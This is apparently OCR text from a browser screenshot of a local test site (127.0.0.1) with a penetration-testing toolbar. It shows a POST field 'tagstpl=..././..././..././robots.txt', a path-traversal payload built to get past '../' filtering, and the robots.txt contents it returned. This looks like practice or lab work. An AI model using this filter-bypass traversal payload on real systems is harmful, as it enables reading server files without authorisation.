 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://127.0.0....0i.php?a=..././ × http://127.0....index.php/Tag × +
127.0.0.1:88 index.php/Tag 搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS
Load URL http://127.0.0.1:8 /index.php/Tag
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64
Post data tagstpl=..././..././..././robots.txt
User-agent: * Allow: / Disallow: /admin.php